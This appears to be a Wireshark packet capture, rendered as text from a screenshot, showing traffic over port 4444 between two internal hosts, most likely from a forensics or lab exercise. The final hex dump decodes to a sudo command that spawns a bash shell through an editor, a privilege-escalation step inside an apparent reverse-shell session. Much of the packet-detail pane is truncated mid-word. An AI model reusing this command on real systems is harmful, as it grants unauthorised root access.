 Go Capture Analyze Statistics Telephony Wireless Tools Help
Source Destination Protocol Length Info
6062176 10.200.0.91 10.200.0.129 TCP 119 49712 → 4444 [PSH, ACK] Seq=541 Ack=1 Win=64256 Len=53 TSval=4219874551 TSecr=3283162926
6340017 10.200.0.129 10.200.0.91 TCP 66 4444 → 49712 [ACK] Seq=1 Ack=594 Win=64896 Len=0 TSval=3283162929 TSecr=4219874551
5352789 10.200.0.91 10.200.0.129 TCP 68 49712 → 4444 [PSH, ACK] Seq=594 Ack=1 Win=64256 Len=2 TSval=4219874551 TSecr=3283162929
5550243 10.200.0.129 10.200.0.91 TCP 66 4444 → 49712 [ACK] Seq=1 Ack=596 Win=64896 Len=0 TSval=3283162929 TSecr=4219874551
7889036 10.200.0.129 10.200.0.91 TCP 114 4444 → 49712 [PSH, ACK] Seq=1 Ack=596 Win=64896 Len=48 TSval=3283190190 TSecr=4219874551
7958957 10.200.0.91 10.200.0.129 TCP 66 49712 → 4444 [ACK] Seq=596 Ack=49 Win=64256 Len=0 TSval=4219901813 TSecr=3283190190
4468035 10.200.0.91 10.200.0.129 TCP 106 49712 → 4444 [PSH, ACK] Seq=596 Ack=49 Win=64256 Len=40 TSval=4219901879 TSecr=3283190190
5145445 10.200.0.129 10.200.0.91 TCP 66 4444 → 49712 [ACK] Seq=49 Ack=636 Win=64896 Len=0 TSval=3283190257 TSecr=4219901879
5553882 10.200.0.91 10.200.0.129 TCP 91 49712 → 4444 [PSH, ACK] Seq=636 Ack=49 Win=64256 Len=25 TSval=4219901880 TSecr=3283190257
5270260 10.200.0.129 10.200.0.91 TCP 66 4444 → 49712 [ACK] Seq=49 Ack=661 Win=64896 Len=0 TSval=3283190258 TSecr=4219901880
9713083 10.200.0.129 10.200.0.91 TCP 67 4444 → 49712 [PSH, ACK] Seq=49 Ack=661 Win=64896 Len=1 TSval=3283212463 TSecr=4219901880
9821452 10.200.0.91 10.200.0.129 TCP 66 49712 → 4444 [ACK] Seq=661 Ack=50 Win=64256 Len=0 TSval=4219924085 TSecr=3283212463
2159198 10.200.0.91 10.200.0.129 TCP 102 49712 → 4444 [PSH, ACK] Seq=661 Ack=50 Win=64256 Len=36 TSval=4219924087 TSecr=3283212463
2557403 10.200.0.129 10.200.0.91 TCP 66 4444 → 49712 [ACK] Seq=50 Ack=697 Win=64896 Len=0 TSval=3283212465 TSecr=4219924087
9658143 10.200.0.129 10.200.0.91 TCP 118 4444 → 49712 [PSH, ACK] Seq=50 Ack=697 Win=64896 Len=52 TSval=3283263632 TSecr=4219924087
3146156 10.200.0.91 10.200.0.129 TCP 128 49712 → 4444 [PSH, ACK] Seq=697 Ack=102 Win=64256 Len=62 TSval=4219975258
3968390 10.200.0.129 10.200.0.91 TCP 66 4444 → 49712 [ACK] Seq=102 Ack=759 Win=64896 Len=0 TSval=3283263636 TSecr=4219975258
9984926 10.200.0.91 10.200.0.129 TCP 94 49712 → 4444 [PSH, ACK] Seq=759 Ack=102 Win=64256 Len=28 TSval=4219975286
1520081 10.200.0.129 10.200.0.91 TCP 66 4444 → 49712 [ACK] Seq=102 Ack=787 Win=64896 Len=0 TSval=3283263664 TSecr=4219975286
3620198 10.200.0.129 10.200.0.91 TCP 71 4444 → 49712 [PSH, ACK] Seq=102 Ack=787 Win=64896 Len=5 TSval=3283275936 TSecr=4219975286
ment Number: 697 (relative ack number)
ment number (raw): 3815300377
Header Length: 32 bytes (8)
8 (PSH, ACK)
d window size: 64896]
ze scaling factor: 128]
0xa514 [unverified]
Status: Unverified]
ter: 0
12 bytes), No-Operation (NOP), No-Operation (NOP), Timestamps
on - No-Operation (NOP)
on - No-Operation (NOP)
on - Timestamps
s]
nalysis]
.000423161 seconds]
n flight: 52]
ent since last PSH flag: 52]
d (52 bytes)
0000 00 50 56 86 b6 e3 00 50 56 86 cf 68 08 00 45 00 ·PV····P V··h··E·
0010 00 68 2b 33 40 00 40 06 f8 f1 0a c8 00 81 0a c8 ·h+3@·@· ········
0020 00 5b 11 5c c2 30 e3 cd d1 63 e3 68 dd 19 80 18 ·[·\·0·· ·c·h····
0030 01 fb a5 14 00 00 01 01 08 0a c3 b2 a0 90 fb 86
0040 ee 77 73 75 64 6f 20 2f 75 73 72 2f 62 69 6e 20 ·wsudo / usr/bin
0050 2d 63 20 27 3a 73 65 74 20 73 68 65 6c 6c 3d 2f -c ':set shell=/
0060 62 69 6e 2f 62 61 73 68 27 20 2d 63 20 27 3a 73 bin/bash ' -c ':s
0070 68 65 6c 6c 27 0a hell'·